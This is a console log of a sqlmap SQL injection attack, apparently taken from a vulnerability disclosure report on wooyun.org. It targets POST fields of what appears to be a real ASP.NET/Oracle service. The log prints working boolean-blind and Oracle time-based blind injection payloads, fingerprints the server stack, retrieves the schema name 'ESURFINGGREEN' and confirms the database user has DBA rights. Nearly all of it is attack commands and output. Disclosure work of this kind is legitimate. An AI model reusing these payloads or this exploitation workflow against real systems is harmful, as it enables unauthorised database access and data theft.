 λ python sqlmap.py -r .\inj\0210xj.txt --is-dba --current-db
{1.0-dev-ee0439c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 19:34:53
[19:34:53] [INFO] parsing HTTP request from '.\inj\0210xj.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[19:34:54] [INFO] resuming back-end DBMS 'oracle'
[19:34:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: eSurfingID=694903&Nickname=crtest' AND 6024=6024 AND 'amdY'='amdY&Account=crtest
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: eSurfingID=694903&Nickname=crtest' AND 2447=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(87)||CHR(67)||CHR(81),5) A
ND 'ErmV'='ErmV&Account=crtest
---
[19:34:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[19:34:55] [INFO] fetching current database
[19:34:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[19:34:55] [INFO] retrieved: ESURFINGGREEN
[19:35:26] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on oth
er DBMSes
current schema (equivalent to database on Oracle):    'ESURFINGGREEN'
[19:35:26] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org